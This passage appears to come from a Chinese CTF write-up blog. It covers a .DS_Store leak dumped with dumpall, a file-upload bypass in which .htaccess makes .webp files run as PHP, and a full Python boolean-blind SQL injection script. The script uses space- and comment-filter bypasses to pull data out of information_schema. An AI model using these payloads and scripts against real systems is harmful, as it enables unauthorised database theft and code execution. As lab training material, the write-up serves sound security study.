
查看分支的记录,得到password
1
|
git show 353b98f7c2fe77a5a426bf73576f5113820c4669
|

进入最后一关

查询可知
Mac特定文件有
.DS_Store:这个文件存储文件夹的显示设置,如图标位置、背景等。它可能包含文件夹中的文件名列表,这可能会泄露目录结构。
不查询用dirsearch也可以扫出来


打开后找到

看不懂,答案也不是114514,也许是打开方式有问题
网上搜了很多,发现可以用dumpall查看
1
2
3
|
pip install dumpall

dumpall -u https://eci-2zei8tguz0pu62i10mdn.cloudeci1.ichunqiu.com:80/secret-1c84a90c-d114-4acd-b799-1bc5a2b7be50/.DS_Store
|

才发现这tm是个文件,现在想想前面说DS_Store是会泄露目录倒是真的,确实是这样

mirror_gate
知识点:文件上传,仔细点

源码提示有东西在/uploads/
直接进进不去,dirsearch扫出来发现**.htaccess**

所以传**.webp**文件可以被解析为php,直接readfile(’/flag')

白帽小K的故事(2)
知识点:sql盲注、sql过滤、
老规矩,fuzz一下

上次用的%0d0a和%09都被ban了,这里用多层括号绕过空格
用#过滤–+
1
|
'OR(CHAR_LENGTH(database()))=1#
|


得到数据库长度为5,然后就直接写脚本吧
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
|
import requests

url = " https://eci-2zehv3gzrta4ypoh8081.cloudeci1.ichunqiu.com:80/search"

dbName = 'Flag'
tbName = 'flag'
colName = 'flag'
flag = ''

for i in range(1, 1000):
    low = 32
    high = 128
    mid = (low + high) // 2
    while low < high:
        #payload = "amiya'^(ascii(substr((select(group_concat(schema_name))from(information_schema.schemata)),%d,1))<%d)^1#" % (i,mid)
        #payload = f"amiya'^(ascii(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema='{dbName}')),%d,1))<%d)^1#" % (i,mid)
        #payload = f"amiya'^(ascii(substr((select(group_concat(column_name))from(information_schema.columns)where(table_schema='{dbName}')and(table_name='{tbName}')),%d,1))<%d)^1#" % (i,mid)
        payload = f"amiya'^(ascii(substr((select({colName})from({dbName}.{colName})),%d,1))<%d)^1#" % (i,mid)
        para = {'name': payload}
        res = requests.post(url, data=para)
        if '{"status":"ok","message":"Found"}' in res.text:
            high = mid
        else:
            low = mid + 1
        mid = (low + high) // 2
    if mid <= 32 or mid >= 128:
        break
    flag += chr(mid-1)
    print('flag: ', flag)

# database:  mysql,information_schema,performance_schema,sys,Terra,Flag
# tbName:  flag
# colName:  flag
|
who’ssti
知识点:ssti构造利用
